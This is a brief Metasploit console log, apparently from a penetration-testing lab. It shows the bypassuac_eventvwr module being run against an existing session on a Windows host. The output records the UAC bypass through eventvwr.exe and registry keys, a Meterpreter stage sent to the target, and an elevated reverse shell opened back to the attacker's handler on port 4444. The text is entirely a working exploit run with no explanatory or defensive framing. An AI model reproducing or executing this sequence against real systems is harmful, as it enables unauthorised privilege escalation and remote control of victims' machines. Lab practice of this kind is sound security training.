 msf6 exploit(windows/local/bypassuac_eventvwr) > set session 1
session => 1
msf6 exploit(windows/local/bypassuac_eventvwr) > run
[*] Started reverse TCP handler on 192.168.1.138:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (176198 bytes) to 192.168.1.137
[*] Meterpreter session 2 opened (192.168.1.138:4444 -> 192.168.1.137:49161) at 2024-02-22 06:22:12 -0500
[*] Cleaning up registry keys ...
meterpreter >